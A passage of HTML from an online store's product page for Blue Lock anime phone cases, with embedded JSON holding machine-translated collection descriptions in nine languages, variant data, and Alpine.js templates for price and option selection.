t\u00eate et de faire une d\u00e9claration. Pourquoi attendre ? Commandez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 montrer votre style en toute confiance!","de":"Auf der Suche nach einem Handy-Fall, der sowohl stilvoll als auch sch\u00fctzend ist? Sieht nicht weiter aus Blue Lock iPhone Cases! Mit ihrem schlanken Design und strapazierf\u00e4higen Materialien, sind diese F\u00e4lle perfekt, um Ihr Telefon sicher zu halten, w\u00e4hrend auch toll aussehen. Ob Sie mit Freunden in die Stadt schlagen oder einfach nur zu Hause h\u00e4ngen, diese F\u00e4lle sind sicher, K\u00f6pfe zu drehen und eine Aussage zu machen. Warum also warten? Bestellen Sie Ihre heute und zeigen Sie Ihren Stil in Vertrauen!","es":"\u00bfBuscas una funda de tel\u00e9fono con estilo y protecci\u00f3n? No busques m\u00e1s que Blue Lock iPhone Cases! Con su dise\u00f1o elegante y materiales duraderos, estos casos son perfectos para mantener su tel\u00e9fono seguro mientras que tambi\u00e9n se ve genial. Si est\u00e1s golpeando la ciudad con amigos o simplemente saliendo en casa, estos casos est\u00e1n seguros de girar la cabeza y hacer una declaraci\u00f3n. \u00bfY por qu\u00e9 esperar? Ordene el suyo hoy y comience a mostrar su estilo en confianza!","ja":"\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u4fdd\u8b77\u3055\u308c\u3066\u3044\u308b\u96fb\u8a71\u30b1\u30fc\u30b9\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3082\u3063\u3068\u898b\u308b Blue Lock iPhone\u30b1\u30fc\u30b9! \u5f7c\u3089\u306e\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u7d20\u6750\u3067\u3001\u3053\u308c\u3089\u306e\u30b1\u30fc\u30b9\u306f\u3001\u3042\u306a\u305f\u306e\u643a\u5e2f\u96fb\u8a71\u3092\u5b89\u5168\u306b\u4fdd\u3064\u306e\u306b\u6700\u9069\u3067\u3059\u3002 \u53cb\u4eba\u3068\u753a\u3092\u6253\u3064\u304b\u3001\u5bb6\u3067\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u4f8b\u306f\u982d\u3092\u56de\u3057\u3001\u58f0\u660e\u3092\u51fa\u3059\u3053\u3068\u3092\u78ba\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306e\u6ce8\u6587\u3068\u81ea\u4fe1\u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u62ab\u9732\u3057\u59cb\u3081\u308b!","ko":"\uc138\ub828\ub418\uace0 \ubcf4\ud638\ub418\ub294 \uc804\ud654 \ucf00\uc774\uc2a4\ub97c \ucc3e\uace0 \uacc4\uc2ed\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \uc544\uc774\ud3f0 \ucf00\uc774\uc2a4! \uadf8\ub4e4\uc758 \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778 \ubc0f \ud2bc\ud2bc\ud55c \ubb3c\uc790\ub85c, \uc774 \ucf00\uc774\uc2a4\ub294 \ub610\ud55c \uc911\ub300\ud55c \ucc3e\uace0 \uc788\ub294 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc804\ud654 \uc548\uc804\uc744 \uc9c0\ud0a4\uae30\ub97c \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \uce5c\uad6c\uc640 \ub3c4\uc2dc\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uc9d1\uc5d0\uc11c \uac70\ub294 \uac83\uc744 \uc5ec\ubd80,\uc774 \uacbd\uc6b0 \uba38\ub9ac\ub97c \ud134\ud558\uace0 \uc9c4\uc220\uc744\ud574\uc57c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \uc8fc\ubb38\ud558\uace0 \uc790\uc2e0\uac10\uc5d0 \ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc2dc\uc791!","it":"Alla ricerca di una custodia telefonica che sia elegante e protettiva? Non oltre Blue Lock Case iPhone! Con il loro design elegante e materiali durevoli, questi casi sono perfetti per mantenere il telefono al sicuro mentre anche alla ricerca di grande. Se si sta colpendo la citt\u00e0 con gli amici o semplicemente appendere fuori a casa, questi casi sono sicuri di girare la testa e fare una dichiarazione. Allora perche\u0027 aspettare? Ordina il tuo oggi e inizia a mostrare il tuo stile in fiducia!","nl":"Zoek je een telefoonkoffer die zowel stijlvol als beschermend is? Zoek niet verder dan Blue Lock iPhone Cases! Met hun strakke design en duurzame materialen, deze gevallen zijn perfect voor het houden van uw telefoon veilig terwijl ook kijken geweldig. Of je nu met vrienden naar de stad gaat of gewoon thuis rondhangt, deze zaken zullen zeker hoofden draaien en een verklaring afleggen. Waarom wachten? Bestel de jouwe vandaag en begin te pronken met uw stijl in vertrouwen!","pt":"Procurando um caso de telefone que seja elegante e protetor? N\u00e3o procure mais do que Blue Lock Casos para iPhone! Com seu design elegante e materiais dur\u00e1veis, estes casos s\u00e3o perfeitos para manter o seu telefone seguro, enquanto tamb\u00e9m olhar grande. Se voc\u00ea est\u00e1 batendo na cidade com amigos ou apenas saindo em casa, estes casos s\u00e3o certeza de virar cabe\u00e7as e fazer uma declara\u00e7\u00e3o. Ent\u00e3o, porqu\u00ea esperar? Pe\u00e7a o seu hoje e come\u00e7ar a mostrar seu estilo em confian\u00e7a!"}},"sort":"custom","created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2025-07-26T15:43:34.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":653,"collection_id":93,"position":1,"created_at":"2024-12-17T08:38:01.000000Z","updated_at":"2024-12-17T08:38:01.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Cases","fr":"Blue Lock Affaires","de":"Blue Lock Rechtssachen","es":"Blue Lock Casos","ja":"Blue Lock \u30b1\u30fc\u30b9","ko":"Blue Lock \uc0ac\ub840 \uc5f0\uad6c","it":"Blue Lock Cause","nl":"Blue Lock Zaak","pt":"Blue Lock Processos"},"description":{"en":"Unleash your inner striker with Blue Lock Cases! These bold and stylish phone cases are a must-have for any young soccer fan. With a sleek design and durable protection, you\u0027ll be ready to take on any challenge both on and off the field. Get yours today and show off your love for the beautiful game!","fr":"Lib\u00e9rez votre frappeur int\u00e9rieur avec Blue Lock Des affaires ! Ces coques t\u00e9l\u00e9phoniques audacieuses et \u00e9l\u00e9gantes sont un must-have pour tout jeune fan de soccer. Avec un design \u00e9l\u00e9gant et une protection durable, vous serez pr\u00eat \u00e0 relever n\u0027importe quel d\u00e9fi sur et hors du terrain. Obtenez le v\u00f4tre aujourd\u0027hui et montrer votre amour pour le beau jeu!","de":"Entfesseln Sie Ihren inneren Streicher mit Blue Lock F\u00e4lle! Diese k\u00fchnen und stilvollen Telefonkoffer sind ein Must-Have f\u00fcr jeden jungen Fu\u00dfballfan. Mit einem schlanken Design und einem dauerhaften Schutz sind Sie bereit, jede Herausforderung sowohl auf und aus dem Feld zu nehmen. Holen Sie sich Ihre heute und zeigen Sie Ihre Liebe f\u00fcr das sch\u00f6ne Spiel!","es":"Libera tu huelguista interior con Blue Lock \u00a1Casos! Estos casos de tel\u00e9fono audaces y elegantes son imprescindibles para cualquier joven fan del f\u00fatbol. Con un dise\u00f1o elegante y una protecci\u00f3n duradera, estar\u00e1s listo para asumir cualquier reto tanto en el campo como fuera de \u00e9l. Saca el tuyo hoy y muestra tu amor por el hermoso juego!","ja":"\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30b9\u30c8\u30e9\u30a4\u30ab\u30fc\u3092Unleash Blue Lock \u30b1\u30fc\u30b9! \u3053\u308c\u3089\u306e\u5927\u80c6\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u96fb\u8a71\u30b1\u30fc\u30b9\u306f\u3001\u4efb\u610f\u306e\u82e5\u3044\u30b5\u30c3\u30ab\u30fc\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b\u3067\u3059\u3002 \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u4fdd\u8b77\u306b\u3088\u308a\u3001\u30d5\u30a3\u30fc\u30eb\u30c9\u306e\u30aa\u30f3\u3068\u30aa\u30d5\u306e\u4e21\u65b9\u3067\u3042\u3089\u3086\u308b\u30c1\u30e3\u30ec\u30f3\u30b8\u3092\u53d6\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u7f8e\u3057\u3044\u30b2\u30fc\u30e0\u3067\u611b\u3092\u6d74\u3073\u3066\u307f\u307e\u305b\u3093\u304b?","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ud30c\uc5c5\uc790\ub97c Unleash Blue Lock \uc0ac\ub840! \uc774 \ub300\ub2f4\ud558\uace0 \uc138\ub828\ub41c \uc804\ud654 \ucf00\uc774\uc2a4\ub294 \uc80a\uc740 \ucd95\uad6c \ud32c\uc744\uc704\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uc138\ub828\ub41c \ub514\uc790\uc778\uacfc \ub0b4\uad6c\uc131\uc774 \ub6f0\uc5b4\ub09c \ubcf4\ud638\ub85c \ud604\uc7a5\uc5d0\uc11c \ubaa8\ub4e0 \ub3c4\uc804\uc5d0 \ucc38\uc5ec\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc624\ub298 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc5bb\uace0 \uc544\ub984\ub2e4\uc6b4 \uac8c\uc784\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4!","it":"Scatena il tuo attaccante interno con Blue Lock Casi! Questi casi telefonici audaci ed eleganti sono un must-have per qualsiasi giovane fan di calcio. Con un design elegante e una protezione durevole, sarai pronto a rispondere a qualsiasi sfida sia sul campo che fuori. Ottenere il vostro oggi e mostrare il vostro amore per il bellissimo gioco!","nl":"Laat je innerlijke staker los met Blue Lock Cases! Deze gedurfde en stijlvolle telefoon gevallen zijn een must-have voor elke jonge voetbalfan. Met een strak ontwerp en duurzame bescherming, bent u klaar om elke uitdaging aan te gaan, zowel op als buiten het veld. Ontvang de jouwe vandaag en pronken met uw liefde voor het mooie spel!","pt":"Liberte seu atacante interno com Blue Lock Casos! Estes casos de telefone ousados e elegantes s\u00e3o um must-have para qualquer f\u00e3 de futebol jovem. Com um design elegante e prote\u00e7\u00e3o dur\u00e1vel, voc\u00ea estar\u00e1 pronto para assumir qualquer desafio tanto dentro e fora do campo. Obter o seu hoje e mostrar o seu amor para o belo jogo!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-25T22:36:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"blue-lock-cases","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blue Lock iPhone Cases","fr":"Blue Lock Cas iPhone","de":"Blue Lock iPhone Taschen","es":"Blue Lock Casos de iPhone","ja":"Blue Lock iPhone\u30b1\u30fc\u30b9","ko":"Blue Lock iPhone \ucf00\uc774\uc2a4","it":"Blue Lock Case iPhone","nl":"Blue Lock iPhone cases","pt":"Blue Lock Casos de iPhone"},"description":{"en":"Looking for a phone case that\u0027s both stylish and protective? Look no further than Blue Lock iPhone Cases! With their sleek design and durable materials, these cases are perfect for keeping your phone safe while also looking great. Whether you\u0027re hitting the town with friends or just hanging out at home, these cases are sure to turn heads and make a statement. So why wait? Order yours today and start showing off your style in confidence!","fr":"Vous cherchez une mallette \u00e0 la fois \u00e9l\u00e9gante et protectrice ? Ne cherchez pas plus loin que Blue Lock Cases iPhone ! Avec leur design \u00e9l\u00e9gant et des mat\u00e9riaux durables, ces bo\u00eetiers sont parfaits pour garder votre t\u00e9l\u00e9phone en s\u00e9curit\u00e9 tout en regardant aussi bien. Que vous battiez la ville avec des amis ou que vous tra\u00eeniez \u00e0 la maison, ces affaires sont s\u00fbres de tourner la t\u00eate et de faire une d\u00e9claration. Pourquoi attendre ? Commandez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 montrer votre style en toute confiance!","de":"Auf der Suche nach einem Handy-Fall, der sowohl stilvoll als auch sch\u00fctzend ist? Sieht nicht weiter aus Blue Lock iPhone Cases! Mit ihrem schlanken Design und strapazierf\u00e4higen Materialien, sind diese F\u00e4lle perfekt, um Ihr Telefon sicher zu halten, w\u00e4hrend auch toll aussehen. Ob Sie mit Freunden in die Stadt schlagen oder einfach nur zu Hause h\u00e4ngen, diese F\u00e4lle sind sicher, K\u00f6pfe zu drehen und eine Aussage zu machen. Warum also warten? Bestellen Sie Ihre heute und zeigen Sie Ihren Stil in Vertrauen!","es":"\u00bfBuscas una funda de tel\u00e9fono con estilo y protecci\u00f3n? No busques m\u00e1s que Blue Lock iPhone Cases! Con su dise\u00f1o elegante y materiales duraderos, estos casos son perfectos para mantener su tel\u00e9fono seguro mientras que tambi\u00e9n se ve genial. Si est\u00e1s golpeando la ciudad con amigos o simplemente saliendo en casa, estos casos est\u00e1n seguros de girar la cabeza y hacer una declaraci\u00f3n. \u00bfY por qu\u00e9 esperar? Ordene el suyo hoy y comience a mostrar su estilo en confianza!","ja":"\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u4fdd\u8b77\u3055\u308c\u3066\u3044\u308b\u96fb\u8a71\u30b1\u30fc\u30b9\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3082\u3063\u3068\u898b\u308b Blue Lock iPhone\u30b1\u30fc\u30b9! \u5f7c\u3089\u306e\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u7d20\u6750\u3067\u3001\u3053\u308c\u3089\u306e\u30b1\u30fc\u30b9\u306f\u3001\u3042\u306a\u305f\u306e\u643a\u5e2f\u96fb\u8a71\u3092\u5b89\u5168\u306b\u4fdd\u3064\u306e\u306b\u6700\u9069\u3067\u3059\u3002 \u53cb\u4eba\u3068\u753a\u3092\u6253\u3064\u304b\u3001\u5bb6\u3067\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u4f8b\u306f\u982d\u3092\u56de\u3057\u3001\u58f0\u660e\u3092\u51fa\u3059\u3053\u3068\u3092\u78ba\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306e\u6ce8\u6587\u3068\u81ea\u4fe1\u3067\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u62ab\u9732\u3057\u59cb\u3081\u308b!","ko":"\uc138\ub828\ub418\uace0 \ubcf4\ud638\ub418\ub294 \uc804\ud654 \ucf00\uc774\uc2a4\ub97c \ucc3e\uace0 \uacc4\uc2ed\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \uc544\uc774\ud3f0 \ucf00\uc774\uc2a4! \uadf8\ub4e4\uc758 \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778 \ubc0f \ud2bc\ud2bc\ud55c \ubb3c\uc790\ub85c, \uc774 \ucf00\uc774\uc2a4\ub294 \ub610\ud55c \uc911\ub300\ud55c \ucc3e\uace0 \uc788\ub294 \ub3d9\uc548 \ub2f9\uc2e0\uc758 \uc804\ud654 \uc548\uc804\uc744 \uc9c0\ud0a4\uae30\ub97c \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \uce5c\uad6c\uc640 \ub3c4\uc2dc\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uc9d1\uc5d0\uc11c \uac70\ub294 \uac83\uc744 \uc5ec\ubd80,\uc774 \uacbd\uc6b0 \uba38\ub9ac\ub97c \ud134\ud558\uace0 \uc9c4\uc220\uc744\ud574\uc57c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \uc8fc\ubb38\ud558\uace0 \uc790\uc2e0\uac10\uc5d0 \ub2f9\uc2e0\uc758 \uc2a4\ud0c0\uc77c\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc2dc\uc791!","it":"Alla ricerca di una custodia telefonica che sia elegante e protettiva? Non oltre Blue Lock Case iPhone! Con il loro design elegante e materiali durevoli, questi casi sono perfetti per mantenere il telefono al sicuro mentre anche alla ricerca di grande. Se si sta colpendo la citt\u00e0 con gli amici o semplicemente appendere fuori a casa, questi casi sono sicuri di girare la testa e fare una dichiarazione. Allora perche\u0027 aspettare? Ordina il tuo oggi e inizia a mostrare il tuo stile in fiducia!","nl":"Zoek je een telefoonkoffer die zowel stijlvol als beschermend is? Zoek niet verder dan Blue Lock iPhone Cases! Met hun strakke design en duurzame materialen, deze gevallen zijn perfect voor het houden van uw telefoon veilig terwijl ook kijken geweldig. Of je nu met vrienden naar de stad gaat of gewoon thuis rondhangt, deze zaken zullen zeker hoofden draaien en een verklaring afleggen. Waarom wachten? Bestel de jouwe vandaag en begin te pronken met uw stijl in vertrouwen!","pt":"Procurando um caso de telefone que seja elegante e protetor? N\u00e3o procure mais do que Blue Lock Casos para iPhone! Com seu design elegante e materiais dur\u00e1veis, estes casos s\u00e3o perfeitos para manter o seu telefone seguro, enquanto tamb\u00e9m olhar grande. Se voc\u00ea est\u00e1 batendo na cidade com amigos ou apenas saindo em casa, estes casos s\u00e3o certeza de virar cabe\u00e7as e fazer uma declara\u00e7\u00e3o. Ent\u00e3o, porqu\u00ea esperar? Pe\u00e7a o seu hoje e come\u00e7ar a mostrar seu estilo em confian\u00e7a!"}},"sort":"custom","created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2025-07-26T15:43:34.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"blue-lock-iphone-cases","default":true,"created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2024-12-17T08:30:23.000000Z"}}],"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"blue-lock-iphone-cases","default":true,"created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2024-12-17T08:30:23.000000Z"}},{"id":94,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Blue Lock Samsung Cases","fr":"Blue Lock Cas Samsung","de":"Blue Lock Samsung Cases","es":"Blue Lock Casos de Samsung","ja":"Blue Lock \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9","ko":"Blue Lock \uc0bc\uc131 \ucf00\uc774\uc2a4","it":"Blue Lock Samsung Cases","nl":"Blue Lock Samsung Cases","pt":"Blue Lock Casos Samsung"},"description":{"en":"Looking for a phone case that is both stylish and functional? Look no further than our Blue Lock Samsung Cases! With a sleek design and durable construction, these cases are perfect for young people who demand the best. Whether you\u0027re on-the-go or lounging at home, our Blue Lock Samsung Cases will keep your phone safe and looking great. So why wait? Upgrade your phone game today with one of our awesome cases!","fr":"Vous cherchez une valise qui est \u00e0 la fois \u00e9l\u00e9gante et fonctionnelle? Ne cherchez pas plus loin que notre Blue Lock Les caisses Samsung ! Avec un design \u00e9l\u00e9gant et une construction durable, ces bo\u00eetiers sont parfaits pour les jeunes qui demandent le meilleur. Que vous soyez en route ou \u00e0 la maison, notre Blue Lock Samsung Cases gardera votre t\u00e9l\u00e9phone en s\u00e9curit\u00e9 et l\u0027aspect grand. Pourquoi attendre ? Am\u00e9liorez votre jeu de t\u00e9l\u00e9phone aujourd\u0027hui avec l\u0027un de nos cas g\u00e9nial!","de":"Auf der Suche nach einem Handy-Fall, der sowohl stilvoll als auch funktional ist? Sieht nicht weiter als unsere Blue Lock Samsung Cases! Mit einem schlanken Design und einer langlebigen Konstruktion sind diese F\u00e4lle perfekt f\u00fcr junge Menschen, die das Beste verlangen. Egal, ob Sie unterwegs sind oder zu Hause sind, unsere Blue Lock Samsung Cases halten Ihr Telefon sicher und suchen gro\u00dfartig. Warum also warten? Upgraden Sie Ihr Telefonspiel heute mit einem unserer fantastischen F\u00e4lle!","es":"\u00bfBuscas una funda de tel\u00e9fono que sea elegante y funcional? No busques m\u00e1s que nuestro Blue Lock Samsung Cases! Con un dise\u00f1o elegante y una construcci\u00f3n duradera, estos casos son perfectos para los j\u00f3venes que demandan lo mejor. Ya sea que est\u00e9s en marcha o durmiendo en casa, nuestra Blue Lock Samsung Cases mantendr\u00e1 su tel\u00e9fono seguro y se ver\u00e1 genial. \u00bfY por qu\u00e9 esperar? Actualice su juego de tel\u00e9fono hoy con uno de nuestros casos impresionantes!","ja":"\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u6a5f\u80fd\u7684\u306a\u96fb\u8a71\u30b1\u30fc\u30b9\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u4ee5\u4e0a\u3092\u898b\u308b Blue Lock \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9! \u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u8010\u4e45\u6027\u306e\u3042\u308b\u69cb\u9020\u3067\u3001\u3053\u308c\u3089\u306e\u30b1\u30fc\u30b9\u306f\u3001\u6700\u9ad8\u306e\u8981\u6c42\u3059\u308b\u82e5\u8005\u306b\u6700\u9069\u3067\u3059\u3002 \u81ea\u5b85\u306b\u3044\u308b\u304b\u3001\u5bb6\u306b\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001 Blue Lock \u30b5\u30e0\u30b9\u30f3\u306e\u30b1\u30fc\u30b9\u306f\u3001\u3042\u306a\u305f\u306e\u643a\u5e2f\u96fb\u8a71\u3092\u5b89\u5168\u304b\u3064\u898b\u6804\u3048\u306b\u4fdd\u3061\u307e\u3059. \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u79c1\u305f\u3061\u306e\u7d20\u6674\u3089\u3057\u3044\u30b1\u30fc\u30b9\u306e\u4e00\u3064\u3067\u3001\u4eca\u65e5\u3042\u306a\u305f\u306e\u96fb\u8a71\u30b2\u30fc\u30e0\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9!","ko":"\uc138\ub828\ub41c \uae30\ub2a5\uacfc \uae30\ub2a5\uc744 \ubaa8\ub450 \uac16\ucd98 \uc804\ud654 \ucf00\uc774\uc2a4\ub97c \ucc3e\uace0 \uacc4\uc2ed\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Blue Lock \uc0bc\uc131 \ucf00\uc774\uc2a4! \ub9e4\ub044\ub7ec\uc6b4 \ub514\uc790\uc778\uacfc \ud2bc\ud2bc\ud55c \uac74\ucd95\uc73c\ub85c, \uc774 \ucf00\uc774\uc2a4\ub294 \uc81c\uc77c\uc744 \uc694\uad6c\ud558\ub294 \uc80a\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ud648\uc73c\ub85c \uc774\ub3d9 \ub610\ub294 lounging \uc5ec\ubd80, \uc6b0\ub9ac\uc758 Blue Lock \uc0bc\uc131 \ucf00\uc774\uc2a4\ub294 \ud734\ub300 \uc804\ud654\ub97c \uc548\uc804\ud558\uace0 \uc798 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \uc6b0\ub9ac\uc758 \uba4b\uc9c4 \ucf00\uc774\uc2a4 \uc911 \ud558\ub098\uc640 \uc624\ub298 \ud734\ub300 \uc804\ud654 \uac8c\uc784\uc744 \uc5c5\uadf8\ub808\uc774\ub4dc!","it":"Alla ricerca di una cassa del telefono che sia elegante e funzionale? Non guardare oltre il nostro Blue Lock Samsung Cases! Con un design elegante e una costruzione durevole, questi casi sono perfetti per i giovani che richiedono il meglio. Che tu sia in viaggio o a casa, il nostro Blue Lock Samsung Cases manterr\u00e0 il vostro telefono sicuro e bello. Allora perche\u0027 aspettare? Aggiorna il tuo gioco di telefono oggi con uno dei nostri casi fantastici!","nl":"Op zoek naar een telefoon geval dat zowel stijlvol en functioneel? Kijk niet verder dan onze Blue Lock Samsung Cases! Met een strak ontwerp en duurzame constructie zijn deze koffers perfect voor jongeren die het beste eisen. Of je nu onderweg bent of thuis loungen, onze Blue Lock Samsung Cases houdt uw telefoon veilig en ziet er geweldig uit. Waarom wachten? Upgrade uw telefoon spel vandaag met een van onze geweldige gevallen!","pt":"Procurando um caso de telefone que seja elegante e funcional? N\u00e3o procure mais do que o nosso Blue Lock Casos Samsung! Com um design elegante e constru\u00e7\u00e3o dur\u00e1vel, estes casos s\u00e3o perfeitos para jovens que exigem o melhor. Quer estejas em viagem ou a ir para casa, Blue Lock Casos Samsung vai manter o seu telefone seguro e olhando grande. Ent\u00e3o, porqu\u00ea esperar? Atualize seu jogo de telefone hoje com um dos nossos casos incr\u00edveis!"}},"sort":"custom","created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2025-07-29T06:46:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":653,"collection_id":94,"position":1,"created_at":"2024-12-17T08:38:01.000000Z","updated_at":"2024-12-17T08:38:01.000000Z"}}],"default_url":{"id":803,"language_id":1,"element_type":"product","element_id":653,"slug":"blue-lock-cases-chigiri-hyoma-blue-lock-phone-case-rb0512","default":true,"created_at":"2024-12-17T08:38:01.000000Z","updated_at":"2024-12-17T08:38:01.000000Z"},"variants":[{"id":737,"product_id":653,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK69942","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:38:04.000000Z","updated_at":"2024-12-17T08:38:04.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
